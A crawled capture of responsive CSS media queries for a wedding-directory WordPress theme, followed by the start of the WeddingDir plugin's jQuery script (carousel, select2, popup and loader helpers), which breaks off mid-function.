		width: 85% !important;
	}

	#weddingdir_couple_registration_model_popup .custom-control-inline {
		display: flex;
		margin-bottom: 0.5rem;
	}

	#weddingdir_couple_registration_model_popup .custom-control-inline .custom-control-label {
		padding: 5px 0 0 10px;
	}

	.register-btn .social-logins-btn {
		max-width: 80%;
	}

	#weddingdir_forgot_password_model_popup .custom-control-inline {
		display: flex;
		margin-bottom: 0.5rem;
	}

	.register-btn .social-logins-btn {
		max-width: 80%;
	}
}

@media (min-width: 768px) {

	/**
	 *  Header Version One
	 *  ------------------
	 */
	.header-version-one  .show>.dropdown-menu {
		display: block;
	}
	.header-version-two .show>.dropdown-menu {
	    display: block;
	}
}

@media (max-width: 767px) {

	.weddingdir_comment_content {
		display: grid;
	}

	aside#secondary .widget:last-child {
		margin-bottom: 3.5rem;
	}

	body.right-sidebar aside#secondary .widget:last-child {
		margin-bottom: 0;
	}

	.weddingdir-post-formate img {
		width: 100%;
	}

	.weddingdir-footer-block .footer-widget {
		margin-bottom: 40px;
	}

	.weddingdir-footer-block .footer-widget:last-child {
		margin-bottom: 0px;
	}

	.commnets-reply .reply-line:after {
		display: none;
	}

	.custom-control-label {
		padding: 6px 0 0 15px;
	}

	html {
		font-size: 15px;
	}

	.theme-tabbing-vertical {
		margin-bottom: 1rem;
	}

	.copyrights {
		text-align: center;
	}

	.copyrights-link {
		padding-top: 7px;
	}

	.search-result-tabbing .wedding-listing {
		margin-bottom: 0;
	}

	/* About Page Style */
	.ideas-tips-wrap [class*="col"] {
		width: 50%;
		max-width: 50%;
	}

	#body-content [class*="col-"]:not(:last-child),
	footer [class*="col-"]:not(:last-child) {
		margin-bottom: 40px;
	}

	footer .copyrights [class*="col-"]:not(:last-child) {
		margin-bottom: 0;
	}

	/* Blog Pages Style */
	.sidebar-primary {
		margin-bottom: 0 !important;
	}

	.commnets-reply .reply-line span:after {
		left: auto;
		right: -120%;
	}

	.tag-wrap,
	.post-linking {
		flex-direction: column;
		padding: 0;
		text-align: left;
		justify-content: flex-start;
		align-items: flex-start;
	}

	.social-sharing {
		padding-top: 1rem;
	}

	.post-tags {
		width: 100%;
	}

	.post-linking .next-post,
	.post-linking .previous-post {
		width: 100%;
		padding: 1rem 1.5rem;
	}

	.prev-link-title,
	.next-link-title {
		margin: 0;
	}

	.post-linking .next-post {
		text-align: left;
		border-top: 1px solid rgb(240, 240, 240);
	}

	.prev_post_empty .next-post {
		border-top: none;
	}

	.post-linking::after {
		display: none;
	}

	.post-linking.prev_post_empty::after,
	.post-linking.next_post_empty::after {
		display: none;
	}

	.author-wrap {
		flex-direction: column;
		text-align: center;
	}

	.author-wrap .thumb {
		margin-right: auto;
		max-width: 65px;
		width: 100%;
		margin-left: auto;
		margin-bottom: 1rem;
	}

	/* Real Wedding Pages Style */
	.real-wedding-wrap {
		/*margin-bottom: 0;*/
	}

	.why-choose-icons {
		margin-bottom: 3rem;
	}

	.popular-locations {
		margin-bottom: 1.5rem;
	}

	/* Owl Nav */
	.owl-carousel .owl-nav button.owl-prev,
	.owl-carousel .owl-nav button.owl-next {
		height: 40px;
		width: 40px;
	}

	/* Listing With Map */
	.listing-filter-data ul li {
		width: 49%;
	}

	.map-tabbing {
		/*justify-content: center;*/
	}

	/* Vendor Listing Single */
	.review-option {
		/*margin: 0;*/
	}

	body.admin-bar .vendor-nav-sticky,
	.vendor-nav-sticky {
		top: 0;
		position: relative;
	}

	.anchor-fake {
		top: 20px;
	}

	#weddingdir-listing-singular-gallery-tab-carousel,
	.vendor-single-slider .single-img,
	.vendor-single-slider .slider-frame iframe,
	#weddingdir-listing-singular-gallery-tab-carousel .item,
	#street-view {
		height: 380px !important;
		min-height: 380px !important;
	}

	/* Real Wedding Single */
	.tagged-vendors {
		margin: 0;
	}

	.controls {
		padding-top: 1rem;
	}

	.call-out-bg a.btn {
		margin-bottom: 10px;
	}

	.mb-xs-20 {
		margin-bottom: 1rem;
	}

	.mb-xs-30 {
		margin-bottom: 2rem;
	}

	.icon-box-style-2 {
		padding: 2rem 1rem;
	}

	#listing-location-dropdown,
	#listing-category-dropdown,
	#guest-capacity-dropdown {
		margin-bottom: 20px;
	}

	div#search_button_section,
	div#filter_button_section {
		margin-bottom: 10px;
	}

	.marker_show_on_map {
		height: 400px;
	}

	.result-list .img {
		margin-bottom: 30px;
	}

	.commnets-reply .media .media-body {
		width: auto;
	}

	.load_map_with_lat_log_with_street_view,
	.marker_show_on_map {
		height: 400px;
	}

	.table-faqs.table ul li {
		width: 100%;
	}

	.singular-deal .header {
		flex-direction: column;
	}

	.singular-deal .header .deal-price {
		padding-top: 1rem;
	}

	.header-amenities {
		white-space: nowrap;
	}

	.facilites-thumb-gallery {
		margin-bottom: 40px;
	}

	.weddingdir-listing-location-filter-heading .input-gap,
	.weddingdir-listing-location-filter-heading .input-gap {
		margin-bottom: 10px;
	}

	.marker_show_on_map {
		height: 400px;
	}

	/**
	 *  Slider
	 *  ------
	 */
	.slider-content .left-border {
		border-left: none !important;
	}

	.slider-content .slider-form,
	.slider-versin-one .slider-wrap .slider-content .slider-form {
		background: none;
	}

	.slider-versin-one .slider-wrap .slider-content .slider-form .px-2.w-100 {
		padding: 0 !important;
	}

	.slider-content .slider-form .col-md-5,
	.slider-versin-two .slider-wrap .form-bg .col-md-5 {
		margin-bottom: 1rem;
	}

	.slider-versin-two .slider-content {
	    position: relative;
	    top: 0;
	    transform: none;
	    left: 0;
	    width: 100%;
	    padding: 4rem 0;
	}

	.form-bg {
		padding: 1rem;
	}

	.slider-versin-two .slider-wrap .form-bg .col-md-5 .px-2 {
		padding: 0 !important;
	}

	.slider-content .btn {
		border-radius: 4px;
	}

	.slider-versin-one .slider-content h1,
	.slider-versin-two .slider-content h1 {
		font-size: 2rem;
	}

	.slider-versin-one .slider-category {
		display: block;
	}

	.slider-versin-two  .slider-wrap .slider-category {
		display: block;
	}

	.slider-category a {
		margin: 0.4rem;
	}
}

@media (min-width: 767px) {
	.weddingdir-footer-block .footer-widget {
		margin-bottom: 40px;
	}

	.weddingdir-footer-block .footer-widget:last-child {
		margin-bottom: 0px;
	}
}

@media (min-width: 768px) and (max-width: 991.99px) {

	.load_map_with_lat_log_with_street_view,
	.marker_show_on_map {
		height: 475px;
	}
}

@media (min-width: 768px) and (max-width: 991.99px) {
	html {
		font-size: 15px;
	}

	.mr-top-footer {
		margin-top: 2.5rem;
	}

	/* Blog Pages Style */
	.sidebar-widgets {
		margin-top: 2rem;
	}

	/* Home Styles */
	.why-choose-icons {
		margin-bottom: 3rem;
	}
	.popular-locations {
		margin-bottom: 2.5rem;
	}
	.customer-feedback-alternate .content .name-wrap .icon {
		display: none;
	}
}

@media (min-width: 576px) and (max-width: 767.99px) {

	footer .col,
	footer .col-3 {
		flex: 1 1 50%;
		max-width: 50%;
		margin-bottom: 1.5rem;
	}
}

@media (max-width: 575px) {

	.header-version-one  .navbar,
	.header-version-two  .navbar {
		padding: .5rem 1rem;
	}

	.singular-menu-modal iframe {
		width: 100%;
		height: 400px;
	}

	.listing-faq-section ul li {
		width: 50%;
	}

	.marker_show_on_map {
		height: 300px;
	}

	#weddingdir_listing_category_term_result .theme-tabbing.nav-pills .nav-link {
		margin-right: 0px;
		padding: 0.5rem 1rem;
	}

	.typo-border .btn {
		min-width: 100%;
	}

	.navbar-brand img {
		height: 45px;
		margin: 0;
	}

	footer .col {
		flex: 1 1 100%;
	}

	.typo-border .sidebar-nav {
		margin-bottom: 1.5rem;
	}

	.section-title h1 {
		font-size: 1.7rem;
	}

	/* About Page Style */
	.callout-text {
		padding: 1.5rem 1.5rem 4rem;
	}

	.ideas-tips-wrap [class*="col"] {
		width: 100%;
		max-width: 100%;
	}

	/* Listing With Map */
	.listing-filter-data ul li {
		width: 100%;
	}

	.map-tabbing.theme-tabbing.nav-pills .nav-link {
		width: 45px;
		height: 45px;
		padding: 0;
	}

	/* Real Wedding Single */
	.real-wedding-single-wrap {
		position: relative;
		height: auto;
	}

	.real-wedding-single-img {
		position: relative;
		height: 400px;
	}

	.real-wedding-single {
		position: relative;
		top: -4rem;
		margin-bottom: -6rem;
	}

	.real-wedding-single .name {
		display: flex;
		margin-bottom: 20px;
	}

	.real-wedding-single .links {
		margin: 0;
	}

	.real-wedding-single .links a {
		margin-bottom: 10px;
	}

	/* Home Styles */
	.customer-feedback-alternate .content .name-wrap .icon {
		display: none;
	}

	.commnets-reply .media,
	.reviews-media .media {
		flex-direction: column;
	}

	.commnets-reply .thumb,
	.reviews-media .thumb {
		margin: 0 0 20px 0;
	}

	.vendor-profile-single .text-lg-right a {
		margin-bottom: 7px;
	}

	.review-count {
		margin-right: 0;
	}

	/* Vendor Listing Single */
	.vendor-profile {
		flex-direction: column;
		text-align: center;
		padding-top: 0;
	}

	.vendor-profile .thumb {
		margin-right: 0;
		margin-top: -3rem;
		margin-bottom: 1rem;
	}

	#weddingdir-listing-singular-gallery-tab-carousel,
	.vendor-single-slider .single-img,
	.vendor-single-slider .slider-frame iframe,
	#weddingdir-listing-singular-gallery-tab-carousel .item,
	#street-view {
		height: 300px !important;
		min-height: 300px !important;
	}

	.table-faqs.table .icons-listing li {
		width: 100%;
	}

	.custom-radio .custom-control-input:checked~.custom-control-label::after {
		left: -20px;
	}

	.reviews-media .heading {
		flex-direction: column;
	}

	.reviews-media .heading .col-auto {
		padding: 0 !important;
	}

	.horizontal-tab-second .nav-link {
		margin: 0;
	}

	.horizontal-tab-second .nav-item {
		width: 100%;
	}

	.horizontal-tab-second .nav-item:not(:last-child) {
		margin-bottom: 0.8rem;
	}

	.load_map_with_lat_log_with_street_view,
	.marker_show_on_map {
		height: 300px;
	}
	.hightlight-section-singular {
		float: none;
		margin-left: 0;
		margin-bottom: 1rem;
		max-width: 100%;
	}

	.facilites-box .head-wrap {
		flex-direction: column;
	}

	.facilities-head-left {
		margin: 0 0 1rem 0;
	}

	.facilities-head-right {
		justify-content: space-between;

	}

	.facilities-head-right .seating-capacity small,
	.facilities-head-right .price-per-plate small {
		text-align: left;
		width: auto;
		flex-direction: row-reverse;
	}

	.vendor-profile-single {
		padding: 3rem 0 6rem;
	}

	.share-social {
		top: -75px;
	}

	.header-amenities {
		padding-bottom: 0.8rem;
		display: inline-block;
	}
}

@media (max-width: 480px) {
	.navbar-brand img {
		height: 40px;
		margin: 0;
	}

	/* Home Styles */
	.vendor-wrap-alt .content .vendor-heading {
		flex-direction: column;
		align-items: flex-start;
	}
}

@media (max-width: 430px) {
	.header-version-one span.order-lg-last.d-inline-flex.ml-3 {
		margin-left: 0px !important;
	}

	.select2-container {
		z-index: 9;
		width: 100% !important;
	}

	.select2-container--form-light .select2-dropdown {
		left: 15px;
	}
}

@media (max-width: 400px) {

	.facilities-head-right .seating-capacity small,
	.facilities-head-right .price-per-plate small {
		width: 60px;
	}

	.facilities-head-right .seating-capacity .count,
	.facilities-head-right .price-per-plate .count {
		margin: 0;
	}
}

@media (max-width: 320px) {

	.select2-container {
		z-index: 9;
		width: 100% !important;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/script.js?ver=1681713684
body_size: 5411
content:
/**
 *  WeddingDir Project Scripts
 *  --------------------------
 */
(function($) {

    "use strict";

    window._is_empty = function(a){

        if( a !== '' && a !== undefined && a !== null && a !== NaN && a !== 0 ){

            return true;

        }else{

            return false;
        }
    }

    window._wait = function(callback, ms){

        var timer = 0;
          
        return function() {

            var context = this, args = arguments;

            clearTimeout(timer);

            timer = setTimeout(function () {

                callback.apply(context, args);

            }, ms || 0);

        };
    }

    /**
     *  @link - https://stackoverflow.com/questions/1349404/generate-random-string-characters-in-javascript#answer-1349426
     *  ------------------------------------------------------------------------------------------------------------------
     */
    window._rand = function (length = 8) {

        let result = '';

        const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';

        const charactersLength = characters.length;

        let counter = 0;

        while (counter < length) {

          result += characters.charAt(Math.floor(Math.random() * charactersLength));

          counter += 1;
        }

        return  WEDDINGDIR_AJAX_OBJ.brand_name + '_' + result;
    }

    var WeddingDir_Elements  = {

        /**
         *  Datepicker
         *  ----------
         *  http://$ui.com/datepicker/#min-max
         *  ----------------------------------
         */
        date_picker: function(){

            // if( $( '.weddingdir_datepicker' ).length ){

            //     $( ".weddingdir_datepicker" ).datepicker();
            // }
        },

        /**
         *  WeddingDir - Select Option
         *  --------------------------
         */
        weddingdir_select_option: function(){

            /**
             *  1. Light Select Option Style
             *  ----------------------------
             */
            if( $('.weddingdir-light-select').length ) {

                $('.weddingdir-light-select').select2( {

                    width                           :   '100%', // resolve

                    theme                           :   'form-light',

                    placeholder                     :   $(this).attr( 'data-placeholder' ) != '' 

                                                        ?   $(this).attr( 'data-placeholder' ) 

                                                        :   '',

                } );
            }

            /**
             *  2. Dark Select Option Style
             *  ---------------------------
             */
            if( $('.weddingdir-dark-select').length ) {

                $('.weddingdir-dark-select').select2( {

                    width                           :   '100%', // resolve

                    theme                           :   'form-dark',

                    placeholder                     :   $(this).attr( 'data-placeholder' )

                } );
            }

            /**
             *  3. Light Select Option Style
             *  ----------------------------
             */
            if( $('.weddingdir-light-multiple-select').length ) {

                $('.weddingdir-light-multiple-select').map( function(){

                    var _id             =    '#' + $(this).attr( 'id' ),

                        _placeholder    =   $( _id ).attr( 'data-placeholder' ),

                        _selection      =   parseInt( $( _id ).attr( 'data-selection-limit' ) );


                    if( _selection >= 2 ){

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-light',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                            maximumSelectionLength          :   _selection,

                        } );

                    }else{

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-light',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                        } );
                    }

                } );
            }

            /**
             *  4. Dark Select Option Style
             *  ---------------------------
             */
            if( $('.weddingdir-dark-multiple-select').length ) {

                $('.weddingdir-dark-multiple-select').map( function(){

                    var _id             =    '#' + $(this).attr( 'id' ),

                        _placeholder    =   $( _id ).attr( 'data-placeholder' ),

                        _selection      =   parseInt( $( _id ).attr( 'data-selection-limit' ) );


                    if( _selection >= 2 ){

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-dark',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                            maximumSelectionLength          :   _selection,

                        } );

                    }else{

                        $( _id ).select2( {

                            width                           :   '100%', // resolve

                            theme                           :   'form-dark',

                            tags                            :   true,

                            placeholder                     :   _placeholder,

                        } );
                    }

                } );
            }
        },

        /**
         *  WeddingDir - Accordion
         *  ----------------------
         */
        weddingdir_accordion: function() {
            
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.theme-accordian [data-toggle="collapse"]').length ) {

                $('.theme-accordian [data-toggle="collapse"]').on('click', function (e) {

                    if( $(this).parents('.accordion').find('.collapse.show') ) {

                        var idx = $(this).index('[data-toggle="collapse"]');

                        if (idx == $('.collapse.show').index('.collapse')) {

                            e.stopPropagation();
                        }
                    }

                });
            }
        },

        /**
         *  WeddingDir - Brand / Partner / Logo Carouse
         *  -------------------------------------------
         */
        weddingdir_brand_logo_carousel : function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-brand-logo-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-brand-logo-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                : true,

                        stagePadding        : 0,

                        margin              : 30,

                        autoplay            : true,

                        autoplayTimeout     : 10000,

                        smartSpeed          : 1000,

                        nav                 : false,

                        dots                : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        /**
                         *  Responsive Brekpoint
                         *  --------------------
                         */
                        responsive              :   {
                                                        0       : {  items: 2  },

                                                        600     : {  items: 2  },

                                                        767     : {  items: 3  },

                                                        1000    : {  items: 5  }
                                                    }
                    });

                } );
            }
        },

        /**
         *  Gallery Open with Magnific Popup
         *  --------------------------------
         *  1. Load in Listing Singular Page Gallery
         *  ----------------------------------------
         *  2. Load in RealWedding Singular Page Gallery
         *  --------------------------------------------
         *  3. Load in Vendor Singular Page Gallery
         *  ---------------------------------------
         *  @credit - https://dimsemenov.com/plugins/magnific-popup/
         *  --------------------------------------------------------
         */
        weddingdir_gallery_popup : function(){

            /**
             *  Documemnt Have Class ?
             *  ----------------------
             */
            if( $('.weddingdir-gallery-popup').length ){

                /**
                 *  One by one class to load object
                 *  -------------------------------
                 */
                $('.weddingdir-gallery-popup').each(function() {

                    $( this ) .magnificPopup( {

                        delegate    :   'a',

                        type        :   'image',

                        tLoading    :   'Loading image #%curr%...',

                        mainClass   :   'mfp-img-mobile',

                        gallery     :   {
                                            enabled                 : true,
                                        
                                            preload                 : [0,2],
            
                                            navigateByImgClick      : true,
            
                                            arrowMarkup             : '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
                        
                                            tPrev                   : 'Previous (Left arrow key)',

                                            tNext                   : 'Next (Right arrow key)',

                                            tCounter                : '<span class="mfp-counter">%curr% of %total%</span>'
                                        },

                        image       :   {

                                            tError                  :   '<a href="%url%">The image #%curr%</a> could not be loaded.',

                                            titleSrc                :   function(item) {

                                                                            return item.el.attr('title');
                                                                        }
                        }

                    });

                });

            }
        },

        /**
         *  WeddingDir - Owl Carousel Script
         *  --------------------------------
         */
        weddingdir_owl: function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-owl-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-owl-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    : true,

                        stagePadding            : 0,

                        margin                  : 30,

                        autoplay                : true,

                        autoplayTimeout         : 10000,

                        smartSpeed              : 1000,

                        nav                     : false,

                        dots                    : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        responsive              :   $.parseJSON( $(this).attr( 'data-breakpoint' ) )
                    });
                });
            }

        },

        /**
         *  WeddingDir - Testimonials Carousel
         *  ----------------------------------
         */
        weddingdir_testimonials_carousel : function(){

            /**
             *  Have Class on Document ?
             *  ------------------------
             */
            if( $('.weddingdir-testimonial-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-testimonial-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    : true,

                        stagePadding            : 0,

                        margin                  : 30,

                        autoplay                : true,

                        autoplayTimeout         : 10000,

                        smartSpeed              : 1000,

                        nav                     : false,

                        dots                    : true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        responsive              :   {
                                                        0       : {  items: 1  },

                                                        600     : {  items: 1  },

                                                        767     : {  items: 2  }
                                                    }
                    });
                });
            }
        },

        /**
         *  WeddingDir - Location Carousel
         *  ------------------------------
         *  Home Page version two
         *  ---------------------
         */
        weddingdir_location_post_carousel : function(){
    
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-location-post-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-location-post-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
    
                        loop                :  true,

                        stagePadding        :  0,

                        margin              :  30,

                        autoplay            :  true,

                        autoplayTimeout     :  10000,

                        smartSpeed          :  1000,

                        nav                 :  false,

                        dots                :  true,

                        /**
                         *  Next | Prev
                         *  -----------
                         */
                        navText             :   [
                                                    /**
                                                     *   1. Left Side Text
                                                     *   -----------------
                                                     */
                                                    '<i class="fa fa-angle-left"></i>',

                                                    /**
                                                     *   2. Right Side Text
                                                     *   ------------------
                                                     */
                                                    '<i class="fa fa-angle-right"></i>'
                                                ],
                        /**
                         *  Responsive
                         *  ----------
                         */
                        responsive          :  {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 2  },

                                                    992   : {  items: 3  },

                                                    1000  : {  items: 3  }
                                                }

                    });

                });
            }
        },

        /**
         *  WeddingDir - Listing Post Carousel
         *  ----------------------------------
         */
        weddingdir_listing_post_carousel : function(){
    
            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-listing-post-carousel').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-listing-post-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
    
                        loop                :  true,

                        stagePadding        :  0,

                        margin              :  30,

                        autoplay            :  false,

                        autoplayTimeout     :  10000,

                        smartSpeed          :  1000,

                        nav                 :  false,

                        dots                :  true,

                        /**
                         *  Next | Prev
                         *  -----------
                         */
                        navText             :   [
                                                    /**
                                                     *   1. Left Side Text
                                                     *   -----------------
                                                     */
                                                    '<i class="fa fa-angle-left"></i>',

                                                    /**
                                                     *   2. Right Side Text
                                                     *   ------------------
                                                     */
                                                    '<i class="fa fa-angle-right"></i>'
                                                ],
                        /**
                         *  Responsive
                         *  ----------
                         */
                        responsive          :  $( this ).attr( 'data-listing-layout' ) == 1 

                                            ?   {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 2  },

                                                    992   : {  items: 3  },

                                                    1000  : {  items: 3  }
                                                }

                                            :   {

                                                    0     : {  items: 1  },

                                                    600   : {  items: 1  },

                                                    767   : {  items: 1  },

                                                    992   : {  items: 1  },

                                                    1000  : {  items: 1  }
                                                }

                    });

                });
            }
        },

        /**
         *  About us page - Slider Carousel
         *  -------------------------------
         */
        weddingdir_about_us_slider : function(){

            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-about-us-carousel').length ){
        
                /**
                 *  WeddingDir - About Us Slider
                 *  ----------------------------
                 */
                $('.weddingdir-about-us-carousel').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop                    :  true,

                        stagePadding            :  325,

                        margin                  :  30,

                        autoplay                :  true,

                        autoplayTimeout         :  10000,

                        smartSpeed              :  1000,

                        nav                     :  false,

                        dots                    :  true,

                        /**
                         *  Next  |  Pre  Text
                         *  ------------------
                         */
                        navText                 :  [
                                                        /**
                                                         *   1. Left Side Text
                                                         *   -----------------
                                                         */
                                                        '<i class="fa fa-angle-left"></i>',

                                                        /**
                                                         *   2. Right Side Text
                                                         *   ------------------
                                                         */
                                                        '<i class="fa fa-angle-right"></i>'
                                                    ],

                        /**
                         *  Responsive Break Point Object
                         *  -----------------------------
                         */
                        responsive              :  {

                                                        0       : { items: 1, stagePadding: 40  },

                                                        600     : { items: 1, stagePadding: 50  },

                                                        1200    : { items: 1, stagePadding: 325 }
                                                    }
                    });

                } );
            }
        },

        /**
         *  Home Page Slider Section
         *  ------------------------
         */
        weddingdir_home_page_slider : function(){

            /**
             *  Document Have Class ?
             *  ---------------------
             */
            if( $('.weddingdir-home-page-slider').length ){

                /**
                 *  Each Class To Load Script
                 *  -------------------------
                 */
                $('.weddingdir-home-page-slider').map( function(){

                    /**
                     *  Create Owl Carousel Slider
                     *  --------------------------
                     *  Owl Carousel v2.3.4
                     *  --------------------
                     *  Copyright 2013-2018 David Deutsch
                     *  ---------------------------------
                     *  Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
                     *  -----------------------------------------------------------------------------------------------
                     *  @credit - https://owlcarousel2.github.io/OwlCarousel2/
                     *  ------------------------------------------------------
                     */
                    $( this ).owlCarousel({
        
                        loop            :   true,

                        stagePadding    :   0,

                        margin          :   0,

                        items           :   1,

                        autoplay        :   true,

                        autoplayTimeout :   10000,

                        smartSpeed      :   1000,

                        nav             :   true,

                        dots            :   true,

                        touchDrag       :   false,

                        mouseDrag       :   false,

                        autoHeight      :   true,

                        navText         :   [   
                                                /**
                                                 *   1. Left Side Text
                                                 *   -----------------
                                                 */
                                                '<i class="fa fa-angle-left"></i>',

                                                /**
                                                 *   2. Right Side Text
                                                 *   ------------------
                                                 */
                                                '<i class="fa fa-angle-right"></i>'
                                            ]
                    });
                });
            }
        },

        /**
         *   Button On click scroll
         *   ----------------------
         */
        click_to_go : function( click_id, move_to_id ){

            /**
             *  Have lenght ?
             *  -------------
             */
            if( $( '#' + click_id ).length && $( '#' + move_to_id ).length ){

                /**
                 *  When click
                 *  ----------
                 */
                $( '#' + click_id ).on( 'click', function( e ) {

                     e.preventDefault();
                     
                    $('html, body').animate({

                        scrollTop: $( '#' + move_to_id ).offset().top - 170

                    }, 1500 );

                });
            }
        },

        /**
         *  Submit Button Click to show loader icon
         *  ---------------------------------------
         */
        button_loader_start: function(elm){

            if (elm === undefined) {
                elm = $( 'form button.loader' );
            }

            if( $( elm + ' button.loader' ).find( 'i' ).length ){
                $( elm + ' button.loader' ).find( 'i' ).remove();
            }

            $( elm +' button.loader' ).append( '<i class="ms-2 fa fa-spinner fa-spin"></i>' );
        },

        /**
         *  Submit Button Click to show loader icon
         *  ---------------------------------------
         */
        button_loader_end: function( elm ){

            if (elm === undefined) {
                elm = $( 'form button.loader' );
            }

            if( $( elm + ' button.loader' ).find( 'i' ).length ){

                $( elm + ' button.loader' ).find( 'i' ).remove();
            }
        },

        /**
         *  Function Check the Location link have ID ?
         *  ------------------------------------------
         *  @credit - https://stackoverflow.com/questions/4656843/get-querystring-from-url-using-jquery#answer-4656873
         *  ----------------------------------------------------------------------------------------------------------
         */
        check_link_args: function(){

            var vars = [], hash;

            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');

            for(var i = 0; i < hashes.length; i++){

                hash = hashes[i].split('=');

                vars.push(hash[0]);

                vars[hash[0]] = hash[1];
            }

            return vars;
        },

        /**
         *  Show Model Popup By Adress have model ID
         *  ----------------------------------------
         */
        show_model_poup_by_id: function(){

            if( typeof WEDDINGDIR_AJAX_OBJ === 'object' ){

                $.map( WEDDINGDIR_AJAX_OBJ.popup_list, function( val, element ) {

                    var url = window.location.href;

                    if( WeddingDir_Elements.check_link_args()[ element ] == val ) {

                        $( '#' + val ).modal( 'show' );
                    }

                } );
            }
        },

        /**
         *  WeddingDir - Product Price update with Currency Position + Sign too
         *  -------------------------------------------------------------------
         */
        price_with_currency: function( price = '' ){

            /**
             *  Check possition to set pricing
             *  ------------------------------
             */
